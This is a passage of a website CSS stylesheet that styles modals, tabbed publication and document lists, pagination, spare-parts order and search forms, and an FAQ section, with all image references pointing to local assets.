.our-work-modal .flex-direction-nav .flex-prev {
    left: 0 !important;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.our-work-modal .flex-direction-nav a {
    width: 60px;
    height: 60px;
    opacity: 0.7;
    background: rgba(0, 0, 0, 0.6);
    outline: none !important;
}

.our-work-modal .flex-direction-nav a:before {
    font-size: 20px;
    font-family: "mechan";
    text-shadow: none;
    color: #ffffff;
    font-weight: 300;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
}

.modal-backdrop {
    background: rgba(74, 78, 88, 0.9);
    opacity: 1 !important;
}

.modal .modal-dialog {
    margin-top: 70px;
}

.modal .modal-content {
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
}

.modal .close {
    position: absolute;
    font-family: "mechan";
    color: #ffffff;
    top: -40px;
    right: -40px;
    background: none;
    border: none;
    font-size: 20px;
}

@media (max-width: 768px) {
    .modal .close {
        top: 0;
        right: -20px;
    }
}

.page-informer {
    padding-top: 52px;
}

.page-informer .tab-publication {
    padding-left: 40px;
}

@media (max-width: 1100px) {
    .page-informer .tab-publication {
        padding-left: 0;
    }
}

.page-informer .tab-publication .block {
    padding: 45px 76px 40px 70px;
}

.page-informer .tab-publication .title {
    padding-left: 0;
}

.page-informer .tab-publication .title:before {
    left: -70px;
}

.page-informer .tab-content:before, .page-informer .tab-content:after {
    content: " ";
    display: table;
}

.page-informer .tab-content:after {
    clear: both;
}

.page-informer .title {
    position: relative;
    padding-left: 76px;
}

.page-informer .nav-tabs {
    border-bottom: 0;
}

.page-informer .nav-tabs > li {
    width: 33.33333%;
    margin: 0;
    border-left: 1px solid #D5D5D5;
}

.page-informer .nav-tabs > li:first-child {
    border-left: 1px solid transparent;
}

.page-informer .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-informer .nav-tabs > li > a {
    padding-top: 36px;
    padding-bottom: 31px;
    margin: 0;
    outline: none !important;
    width: 100%;
    border: none !important;
    border-radius: 0;
    background: #ffffff;
    color: #2A2A2A;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-tabs > li > a span:before {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.page-informer .nav-tabs > li > a:hover span:before {
    opacity: .7;
}

.page-informer .nav-publication span:before {
    margin-right: 15px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-publication.png") center no-repeat;
    width: 36px;
    height: 33px;
}

.page-informer .nav-library span:before {
    margin-right: 15px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-library.png") center no-repeat;
    width: 33px;
    height: 33px;
}

.page-informer .nav-catalogs span:before {
    margin-right: 15px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-catalogs.png") center no-repeat;
    width: 32px;
    height: 33px;
}

.page-informer .informer-wrapper {
    margin-top: 30px;
    position: relative;
    padding-left: 236px;
}

@media (max-width: 1100px) {
    .page-informer .informer-wrapper {
        padding-left: 0;
    }
}

.page-informer .informer-nav {
    /*position: absolute;*/
    background: #4A4E58;
    width: 236px;
    left: 0;
    top: 0;
    padding-top: 41px;
    padding-bottom: 29px;
}

@media (max-width: 1100px) {
    .page-informer .informer-nav.toggle .nav-list li {
        display: block;
    }

    .page-informer .informer-nav.toggle .nav-list li.toggle {
        margin-bottom: 18px;
    }
}

@media (max-width: 1100px) {
    .page-informer .informer-nav {
        position: absolute;
        margin-bottom: 20px;
        padding-top: 14px;
        padding-bottom: 5px;
        width: 100%;
        position: relative;
    }
}

.page-informer .informer-nav .title {
    padding-left: 37px;
    font-size: 17px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: #ffffff;
}

@media (max-width: 1100px) {
    .page-informer .informer-nav .title {
        display: none;
    }
}

.page-informer .nav-list {
    margin-top: 25px;
    list-style: none;
    padding: 0;
}

@media (max-width: 1100px) {
    .page-informer .nav-list li {
        display: none;
    }
}

@media (max-width: 1100px) {
    .page-informer .nav-list li.toggle {
        display: inline-block;
        margin-bottom: 0;
    }
}

@media (max-width: 1100px) {
    .page-informer .nav-list {
        margin-top: 0;
    }
}

.page-informer .nav-list a {
    outline: none !important;
}

.page-informer .nav-list a:hover {
    color: #FFC800;
}

.page-informer .nav-item {
    position: relative;
    padding-left: 37px;
    padding-right: 34px;
    margin-bottom: 18px;
}

.page-informer .nav-item.parent .nav-link:before {
    position: absolute;
    left: 100%;
    top: 0;
    margin-left: 10px;
    font-family: "mechan";
    font-size: 6px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-item.active .nav-link {
    color: #FFC800;
}

.page-informer .nav-item.active .nav-link:before {
    color: #FFC800;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.page-informer .nav-item.active:after {
    opacity: 1;
}

.page-informer .nav-item:after {
    position: absolute;
    content: "";
    width: 3px;
    height: 32px;
    background: #FFC800;
    left: 0;
    top: -3px;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-item > ul {
    display: none;
    padding-top: 11px;
    padding-bottom: 9px;
    padding-left: 0;
    margin-top: 20px;
    margin-bottom: 25px;
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    list-style: none;
}

.page-informer .nav-item > ul > li {
    margin-bottom: 5px;
}

.page-informer .nav-item > ul > li.active > a {
    color: #FFC800;
}

.page-informer .nav-item > ul > li.active > a:before {
    color: #FFC800 !important;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.page-informer .nav-item > ul > li.parent > a:before {
    position: absolute;
    left: 100%;
    top: -1px;
    margin-left: 10px;
    font-family: "mechan";
    font-size: 6px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-item > ul > li > ul {
    display: none;
    position: relative;
    list-style: none;
    padding-top: 4px;
    padding-left: 0;
}

.page-informer .nav-item > ul > li > ul:before {
    content: "";
    position: absolute;
    width: 1px;
    background: #80838A;
    left: 0;
    top: 3px;
    bottom: 10px;
}

.page-informer .nav-item > ul > li > ul > li {
    position: relative;
    margin-bottom: 5px;
    padding-left: 24px;
}

.page-informer .nav-item > ul > li > ul > li:before {
    content: "";
    position: absolute;
    width: 14px;
    height: 1px;
    top: 50%;
    left: 0;
    margin-top: 1px;
    background: #80838A;
}

.page-informer .nav-item > ul > li > ul > li > a {
    font-size: 12px;
    color: #ffffff;
}

.page-informer .nav-item > ul > li > a {
    position: relative;
    font-size: 12px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-link {
    position: relative;
    font-size: 14px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .block {
    margin-bottom: 40px;
    padding: 45px 76px 40px 48px;
    background: #ffffff;
}

.page-informer .block:before, .page-informer .block:after {
    content: " ";
    display: table;
}

.page-informer .block:after {
    clear: both;
}

.page-informer .special-offer {
    position: relative;
    width: 100%;
    height: 405px;
    padding: 0;
    margin-top: 32px;
}

.page-informer .special-offer:before {
    display: none;
}

.page-informer .special-offer .title {
    font-weight: 500;
    padding-left: 0;
}

.page-informer .special-offer .custom-navigation {
    right: 0;
    top: 0;
}

.page-informer .special-offer .text {
    padding-top: 88px;
}

.page-informer .special-offer .flexslider .name span {
    margin-top: 14px;
}

.block-publication, .block-manufacturers {
    margin-bottom: 62px;
    float: left;
}

.block-publication .items, .block-manufacturers .items {
    margin-top: 25px;
}

.block-publication .items:before, .block-publication .items:after, .block-manufacturers .items:before, .block-manufacturers .items:after {
    content: " ";
    display: table;
}

.block-publication .items:after, .block-manufacturers .items:after {
    clear: both;
}

.block-publication .item, .block-manufacturers .item {
    float: left;
    width: 50%;
    margin-bottom: 21px;
}

.block-publication .item:nth-child(2n), .block-manufacturers .item:nth-child(2n) {
    padding-left: 32px;
}

.block-publication .item:nth-child(2n+1), .block-manufacturers .item:nth-child(2n+1) {
    clear: left;
}

.block-publication {
    position: relative;
    width: 100%;
    margin-bottom: 0;
}

.block-publication .title:before {
    position: absolute;
    font-family: "mechan";
    width: 43px;
    height: 43px;
    background: #FFC800;
    text-align: center;
    line-height: 43px;
    font-size: 22px;
    left: 0;
    top: -5px;
}

.block-manufacturers {
    position: relative;
}

.block-manufacturers .title:before {
    position: absolute;
    font-family: "mechan";
    width: 43px;
    height: 43px;
    background: #FFC800;
    text-align: center;
    line-height: 43px;
    font-size: 16px;
    left: 0;
    top: -5px;
}

.block-video .title {
    position: relative;
}

.block-video .title:before {
    position: absolute;
    content: "";
    width: 43px;
    height: 43px;
    background: url("/local/assets/images/icon-video-play-black.png") #FFC800 no-repeat center;
    left: 0;
    top: -5px;
}

.block-video .link-all {
    margin-top: 0;
}

.block-special-offer {
    position: relative;
    padding-left: 20px;
}

.block-special-offer:before {
    position: absolute;
    left: -70px;
    top: 20px;
    width: 43px;
    height: 43px;
    text-align: center;
    line-height: 43px;
    background: #FCCB16;
    font-family: "mechan";
    font-size: 24px;
}

.articles .date, .block-publication .date, .block-manufacturers .date {
    font-size: 12px;
    color: #9C9FA5;
}

.articles .views, .block-publication .views, .block-manufacturers .views {
    margin-left: 24px;
    display: inline-block;
}

.articles .views:before, .block-publication .views:before, .block-manufacturers .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: middle;
}

.articles .comments, .block-publication .comments, .block-manufacturers .comments {
    margin-left: 25px;
    display: inline-block;
}

.articles .comments:before, .block-publication .comments:before, .block-manufacturers .comments:before {
    margin-right: 9px;
    margin-top: 3px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-comments.png");
    width: 16px;
    height: 17px;
    vertical-align: middle;
}

.articles .name, .block-publication .name, .block-manufacturers .name {
    display: inline-block;
    margin-top: 3px;
    font-size: 14px;
    line-height: 22px;
    color: #4A4A4A;
}

.articles .name a, .block-publication .name a, .block-manufacturers .name a {
    color: #4A4A4A;
}

.articles .link-all, .block-publication .link-all, .block-manufacturers .link-all {
    margin-top: 45px;
}

.articles .link-all a, .block-publication .link-all a, .block-manufacturers .link-all a {
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.articles .link-all a:hover, .block-publication .link-all a:hover, .block-manufacturers .link-all a:hover {
    background: #FFC800;
}

.video-gallery .items {
    margin: 36px -25px 0;
}

.video-gallery .items:before, .video-gallery .items:after {
    content: " ";
    display: table;
}

.video-gallery .items:after {
    clear: both;
}

.video-gallery .item {
    float: left;
    padding: 0 25px;
    margin-bottom: 48px;
    width: 33.33333%;
}

.video-gallery .item:nth-child(3n+1) {
    clear: left;
}

.video-gallery .name {
    display: inline-block;
    margin-top: 15px;
    font-size: 12px;
    line-height: 17px;
    color: #2A2A2A;
}

.video-gallery .video {
    display: block;
    position: relative;
    cursor: pointer;
}

.video-gallery .video img {
    max-width: 100%;
}

.video-gallery .video:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.video-gallery .video:before {
    position: absolute;
    content: "";
    background: url("/local/assets/images/icon-video-play.png");
    width: 29px;
    height: 29px;
    left: 50%;
    top: 50%;
    margin-top: -15px;
    margin-left: -15px;
    z-index: 10;
}

.documents {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 37px;
    padding-right: 36px;
    background: rgba(255, 255, 255, 0.9);
}

.document-list {
    margin-top: 27px;
    position: relative;
    padding-left: 0;
    list-style: none;
    font-size: 14px;
}

.document-list li {
    position: relative;
    padding: 20px 0;
    border-top: 1px solid #CBCBCB;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.document-list li:hover {
    opacity: .7;
}

.document-list li:last-child {
    border-bottom: 1px solid #CBCBCB;
}

.document-list li.pdf a:before {
    background: url("/local/assets/images/icon-pdf-min.png");
    width: 14px;
    height: 19px;
}

.document-list li.docx a:before {
    background: url("/local/assets/images/icon-doc.png");
    width: 14px;
    height: 19px;
}

.document-list li.iso a:before {
    background: url("/local/assets/images/icon-iso.png");
    width: 14px;
    height: 19px;
}

.document-list li.ppt a:before {
    background: url("/local/assets/images/icon-ppt.png");
    width: 14px;
    height: 19px;
}

.document-list li.xls a:before {
    background: url("/local/assets/images/icon-xls-min.png");
    width: 14px;
    height: 19px;
}
.document-list li.djvu a:before {
    background: url("/local/assets/images/icon-djvu.png");
    width: 14px;
    height: 19px;
}

.document-list a {
    display: inline-block;
    padding-left: 32px;
    padding-right: 95px;
    position: relative;
    color: #32A3D4;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.document-list a:before {
    content: "";
    position: absolute;
    left: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.document-list .size {
    position: absolute;
    top: 20px;
    right: -8px;
    min-width: 95px;
    text-align: center;
    color: #929399;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.pagination {
    position: relative;
    margin-top: 43px;
}

.pagination .number-pages {
    position: absolute;
    right: 9px;
    top: 0;
    color: #929399;
}

.pagination-list {
    padding-left: 0;
    padding-right: 100px;
    list-style: none;
}

.pagination-link {
    display: inline-block;
    color: #4A4A4A;
    width: 23px;
    height: 23px;
    line-height: 23px;
    background: transparent;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.pagination-link:hover {
    color: #4A4A4A;
    background: #FFC800;
}

.pagination-item {
    display: inline-block;
    vertical-align: middle;
    margin: 0 3px;
    width: 23px;
    height: 23px;
}

.pagination-item.active {
    background: #FFC800;
}

.pagination-item.next {
    margin-left: 38px;
}

.pagination-item.prev {
    margin-right: 43px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.pagination-item.prev .pagination-link:before {
    line-height: 22px !important;
}

.pagination-item.prev .pagination-link, .pagination-item.next .pagination-link {
    width: 23px;
    height: 23px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.pagination-item.prev .pagination-link:hover:before, .pagination-item.next .pagination-link:hover:before {
    border: 1px solid #FFC800;
}

.pagination-item.prev .pagination-link:before, .pagination-item.next .pagination-link:before {
    position: absolute;
    width: 23px;
    height: 23px;
    padding-left: 2px;
    border: 1px solid rgba(0, 0, 0, 0.3);
    text-align: center;
    line-height: 22px;
    font-family: "mechan";
    display: block;
    font-size: 10px;
}

.page-spares {
    margin-top: 52px;
}

.page-spares .spares-brand-german {
    padding-top: 67px;
    padding-left: 79px;
    padding-right: 79px;
    padding-bottom: 42px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-spares .spares-brand-german {
        margin-bottom: 40px;
    }
}

.page-spares .spares-brand-german h3, .page-spares .spares-brand-german .our-work-modal .title, .our-work-modal .page-spares .spares-brand-german .title {
    margin-top: 0;
}

.page-spares .spares-brand-german .text {
    margin-top: 45px;
}

.page-spares .spares-brand-german .image {
    float: left;
}

.page-spares .spares-brand-german .description {
    padding-top: 16px;
    padding-left: 232px;
}

.page-spares .spares-neste {
    padding-top: 68px;
    padding-left: 79px;
    padding-right: 79px;
    padding-bottom: 119px;
    color: #ffffff;
    font-size: 16px;
    font-family: "DinCond";
    background: url("/local/assets/images/back-brands.jpg");
}

.page-spares .spares-neste .content {
    padding-right: 320px;
}

@media (max-width: 768px) {
    .page-spares .spares-neste .content {
        padding-right: 120px;
    }
}

.page-spares .spares-neste h3, .page-spares .spares-neste .our-work-modal .title, .our-work-modal .page-spares .spares-neste .title {
    margin-top: 0;
    color: #ffffff;
}

.page-spares .spares-neste ul {
    height: 160px;
    margin-top: 29px;
    padding-left: 0;
    list-style: none;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.page-spares .spares-neste ul li {
    margin-bottom: 11px;
    padding-left: 28px;
    position: relative;
}

.page-spares .spares-neste ul li:before {
    position: absolute;
    color: #ffffff;
    left: 0;
    content: "•";
}

.page-spares .spares-brands {
    padding-top: 68px;
    padding-left: 79px;
    padding-right: 79px;
    padding-bottom: 119px;
    color: #ffffff;
    font-size: 16px;
    font-family: "DinCond";
    background: url("/local/assets/images/back-brands.png");
}

.page-spares .spares-brands .content {
    padding-right: 320px;
}

@media (max-width: 768px) {
    .page-spares .spares-brands .content {
        padding-right: 120px;
    }
}

.page-spares .spares-brands h3, .page-spares .spares-brands .our-work-modal .title, .our-work-modal .page-spares .spares-brands .title {
    margin-top: 0;
    color: #ffffff;
}

.page-spares .spares-brands ul {
    height: 160px;
    margin-top: 29px;
    padding-left: 0;
    list-style: none;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.page-spares .spares-brands ul li {
    margin-bottom: 11px;
    padding-left: 28px;
    position: relative;
}

.page-spares .spares-brands ul li:before {
    position: absolute;
    color: #ffffff;
    left: 0;
    content: "•";
}

.page-spares .spares-partners {
    margin-top: 24px;
}

.page-spares .spares-partners .partners {
    margin-top: 30px;
    border-right: 1px solid rgba(151, 151, 151, 0.3);
}

.page-spares .spares-partners .partners:before, .page-spares .spares-partners .partners:after {
    content: " ";
    display: table;
}

.page-spares .spares-partners .partners:after {
    clear: both;
}

.page-spares .spares-partners .partners .item {
    width: 25%;
    float: left;
    height: 205px;
    background: #ffffff;
    text-align: center;
    line-height: 210px;
    border-left: 1px solid rgba(151, 151, 151, 0.3);
    border-top: 1px solid rgba(151, 151, 151, 0.3);
}

.page-spares .spares-partners .partners .item .part1 {
    display: initial;
    width: 100%;
    text-align: center;
}

.page-spares .spares-partners .partners .item .part2 {
    vertical-align: middle;
    height: 205px;
    display: table-cell;
}

@media (max-width: 768px) {
    .page-spares .spares-partners .partners .item {
        width: 33.33333%;
    }
}

.page-spares .spares-partners .advantages {
    position: relative;
    padding-left: 341px;
    padding-top: 69px;
    padding-bottom: 38px;
    background: #FFC800;
}

@media (max-width: 840px) {
    .page-spares .spares-partners .advantages {
        padding-left: 250px;
    }
}

.page-spares .spares-partners .advantages:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-spares-advantages.png");
    width: 84px;
    height: 124px;
    left: 187px;
    top: 50%;
    margin-top: -62px;
}

@media (max-width: 840px) {
    .page-spares .spares-partners .advantages:before {
        left: 105px;
    }
}

.page-spares .spares-partners .advantages .item {
    margin-bottom: 28px;
}

.page-spares .spares-partners .advantages .name {
    margin-bottom: 4px;
    font-size: 20px;
    font-family: "DinCond";
    text-transform: uppercase;
}

.page-spares .spares-order {
    margin-top: 21px;
}

.page-spares .spares-order:before, .page-spares .spares-order:after {
    content: " ";
    display: table;
}

.page-spares .spares-order:after {
    clear: both;
}

.page-spares .spares-order label {
    display: block;
    margin-bottom: 23px;
}

.page-spares .spares-order label:before, .page-spares .spares-order label:after {
    content: " ";
    display: table;
}

.page-spares .spares-order label:after {
    clear: both;
}

.page-spares .spares-order label input[type=text] {
    padding: 0 20px;
    margin-top: 9px;
    width: 100%;
    height: 50px;
    background: #D8D8D8;
    border: none;
}

.page-spares .spares-order .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
    background: #ffffff;
}

.page-spares .spares-order .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.page-spares .spares-order .bootstrap-select {
    margin-top: 9px;
    width: 100% !important;
}

.page-spares .spares-order .btn {
    padding-top: 13px;
    padding-bottom: 8px;
    padding-left: 18px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .btn:hover, .page-spares .spares-order .btn:focus, .page-spares .spares-order .btn:active {
    border: 2px solid #4A4A4A !important;
}

.page-spares .spares-order .btn:hover .caret, .page-spares .spares-order .btn:focus .caret, .page-spares .spares-order .btn:active .caret {
    color: #4A4A4A !important;
}

.page-spares .spares-order .btn > span {
    color: #4A4A4A !important;
    font-size: 14px !important;
}

.page-spares .spares-order .btn .caret {
    right: 28px;
    font-size: 6px;
}

.page-spares .spares-order .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.page-spares .spares-order .dropdown-menu span {
    font-size: 14px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .dropdown-menu li {
    margin-bottom: 5px;
}

.page-spares .spares-order .dropdown-menu li a:hover, .page-spares .spares-order .dropdown-menu li a:focus, .page-spares .spares-order .dropdown-menu li a:active {
    background: none;
}

.page-spares .spares-order .dropdown-menu li a:hover span, .page-spares .spares-order .dropdown-menu li a:focus span, .page-spares .spares-order .dropdown-menu li a:active span {
    color: #2A2A2A;
}

.page-spares .spares-order .dropdown-menu .selected {
    display: none;
}

.page-spares .spares-order h2 {
    margin-bottom: 28px;
}

.page-spares .spares-order .column {
    float: left;
    width: 50%;
}

.page-spares .spares-order .column:first-of-type {
    padding-right: 75px;
}

.page-spares .spares-order .column:last-child {
    padding-top: 30px;
}

.page-spares .spares-order .column span {
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.page-spares .spares-order .submit {
    padding: 0 46px;
    height: 50px;
    margin-top: 61px;
    display: block;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .submit:hover {
    background: #FFC800;
}

.page-spares .spares-search {
    position: relative;
    margin-top: 30px;
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 33px;
    padding-right: 168px;
    width: 100%;
    background-color: #7E828D;
    background-image: url("/local/assets/images/pict-search-spares.png");
    background-repeat: no-repeat;
    background-position: center;
}

.page-spares .spares-search input {
    padding-left: 20px;
    width: 100%;
    height: 50px;
    border: none;
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    letter-spacing: .7px;
}

.page-spares .spares-search input::-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}

.page-spares .spares-search input:-ms-input-placeholder {
    color: #ffffff;
}

.page-spares .spares-search input::-webkit-input-placeholder {
    color: #ffffff;
}

.page-spares .spares-search .submit {
    position: absolute;
    right: 28px;
    top: 50%;
    margin-top: -25px;
    width: 120px;
    height: 50px;
    border: 2px solid #FFC800;
    background: none;
    color: #ffffff;
    font-weight: 600;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-search .submit:hover {
    background: #FFC800;
    color: #2A2A2A;
}

.page-spares .spares-note {
    position: relative;
    margin-top: 52px;
    padding-left: 59px;
    padding-right: 90px;
    font-size: 14px;
    line-height: 22px;
}

.page-spares .spares-note:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-i.png");
    width: 32px;
    height: 32px;
    top: 50%;
    margin-top: -16px;
    left: 0;
}

.page-spares .spares-types {
    margin-top: 54px;
}

.page-spares .spares-types a {
    color: #32A3D4;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-types .person {
    margin-top: 27px;
}

.page-spares .spares-types .person:before, .page-spares .spares-types .person:after {
    content: " ";
    display: table;
}

.page-spares .spares-types .person:after {
    clear: both;
}

.page-spares .spares-types .people {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
}

.page-spares .spares-types .person-contacts {
    margin-left: -10px;
    padding-left: 8px;
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    margin-top: 7px;
}

.page-spares .spares-types .person-contacts p {
    margin-bottom: 0;
}

.page-spares .spares-types .avatar {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    border: 1px solid #CECECE;
}

.page-spares .spares-types .person-name {
    margin-top: 21px;
    margin-left: 80px;
    font-size: 17px;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    line-height: 1.1;
}

.page-spares .spares-types .person-name .post {
    display: block;
    font-size: 14px;
    color: #929399;
    font-family: "Open Sans", sans-serif;
}

.page-spares .spares-types .item {
    position: relative;
    background: #FFC800;
}

.page-spares .spares-types .item:last-child:after {
    display: none;
}

.page-spares .spares-types .item.toggle:after {
    opacity: 0;
}

.page-spares .spares-types .item.toggle .name:before {
    color: #ffffff;
    background: #2A2A2A;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.page-spares .spares-types .item:after {
    content: "";
    position: absolute;
    height: 1px;
    background: #BC960D;
    left: 23px;
    right: 17px;
    top: 100%;
    opacity: 1;
    z-index: 10;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-types .item .name {
    position: relative;
    padding-top: 30px;
    padding-left: 33px;
    padding-bottom: 18px;
    font-size: 17px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    cursor: pointer;
}

.page-spares .spares-types .item .name:before {
    position: absolute;
    width: 23px;
    height: 23px;
    top: 50%;
    margin-top: -12px;
    right: 20px;
    border: 1px solid rgba(31, 34, 43, 0.3);
    font-family: "mechan";
    font-size: 6px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    padding-left: 2px;
}

.page-spares .spares-types .text {
    display: none;
    padding: 0 2px;
}

.page-spares .spares-types .text .wrapper {
    padding-top: 23px;
    padding-bottom: 30px;
    padding-left: 31px;
    padding-right: 31px;
    background: #ffffff;
}

.spares-advantages {
    margin-top: 40px;
    padding-top: 75px;
    padding-bottom: 76px;
    padding-left: 49px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .spares-advantages {
        padding: 55px 20px;
    }
}

.spares-advantages .items:before, .spares-advantages .items:after {
    content: " ";
    display: table;
}

.spares-advantages .items:after {
    clear: both;
}

.spares-advantages .item {
    float: left;
    width: 33.33333%;
    font-size: 17px;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    text-transform: uppercase;
    position: relative;
}

.spares-advantages .item:nth-child(2) {
    padding-left: 25px;
}

.spares-advantages .item:nth-child(3) {
    padding-left: 49px;
}

.spares-advantages .item .number {
    margin-top: -1px;
    margin-right: 11px;
    display: inline-block;
    vertical-align: middle;
    width: 32px;
    height: 32px;
    background: #FFC800;
    border-radius: 50%;
    font-size: 20px;
    text-align: center;
    line-height: 32px;
    float: left;
}

.spares-advantages .item .title {
    position: absolute;
    display: inline-block;
    top: 15%;
}

/*
@media (max-width: 768px) {
  .spares-advantages .item .number {
    float: left;
  }
}
*/

.page-faq {
    margin-top: 52px;
}

.page-faq .pagination-list {
    padding-right: 0;
    text-align: center;
}

.page-faq .nav-faq {
    font-family: "DinCond";
    font-size: 16px;
    line-height: 21px;
    text-transform:uppercase;
}
.webform-field-upload.fileuppload:hover{
    background-color: #FFC800;
}
.webform-field-upload.fileuppload{
    width:50px!important;
    margin-left:6px;
}

.page-faq .nav-faq:before, .page-faq .nav-faq:after {
    content: " ";
    display: table;
}

.page-faq .nav-faq:after {
    clear: both;
}

.page-faq .nav-faq ul {
    padding: 0;
    list-style: none;
}

.page-faq .nav-faq ul li {
    float: left;
    width: 33.33333%;
    height: 100px;
    background: #ffffff;
    border-bottom: 1px solid #D5D5D5;
    border-left: 1px solid #D5D5D5;
}

@media (max-width: 1100px) {
    .page-faq .nav-faq ul li {
        width: 50%;
    }
}

.page-faq .nav-faq ul li:first-child, .page-faq .nav-faq ul li:nth-child(3n+1) {
    border-left: 0;
}

@media (max-width: 1100px) {
    .page-faq .nav-faq ul li:first-child, .page-faq .nav-faq ul li:nth-child(3n+1) {
        border-left: 1px solid #D5D5D5;
    }
}

.page-faq .nav-faq ul li.active a {
    background: #FFC800;
    color: #2A2A2A;
}

.page-faq .nav-faq ul li.active a span {
    color: #2A2A2A;
}

.page-faq .nav-faq ul li a {
    position: relative;
    padding-top: 20px;
    padding-left: 22px;
    padding-right: 100px;
    display: inline-block;
    width: 100%;
    height: 100%;
    color: rgba(42, 42, 42, 0.75);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .nav-faq ul li a:hover {
    color: #2A2A2A;
}

.page-faq .nav-faq ul li a span {
    position: absolute;
    top: 18px;
    right: 19px;
    color: #9C9FA5;
    font-size: 12px;
    font-family: "Open Sans", sans-serif;
}

.page-faq .last-questions {
    margin-top: 67px;
}

.page-faq .last-questions:before, .page-faq .last-questions:after {
    content: " ";
    display: table;
}

.page-faq .last-questions:after {
    clear: both;
}

.page-faq .last-questions .title:before, .page-faq .last-questions .title:after {
    content: " ";
    display: table;
}

.page-faq .last-questions .title:after {
    clear: both;
}

.page-faq .last-questions .title h2 {
    margin-top: 0;
    float: left;
}

.page-faq .last-questions .title .ask {
    margin-top: -12px;
    padding: 0 77px;
    height: 50px;
    float: right;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .last-questions .title .ask:hover {
    background: #FFC800;
}

.page-faq .answer-list {
    margin-top: 49px;
}

.page-faq .answer-list .title h2 {
    display: inline-block;
}

.page-faq .answer-list .title .number {
    margin-top: -12px;
    margin-left: 10px;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 25px;
    background: #FFC800;
    font-size: 20px;
    font-family: "DinCond";
    text-align: center;
    line-height: 25px;
    padding-top: 2px;
}

.page-faq .answer-list .items {
    margin-top: 13px;
}

.page-faq .answer-list .item {
    position: relative;
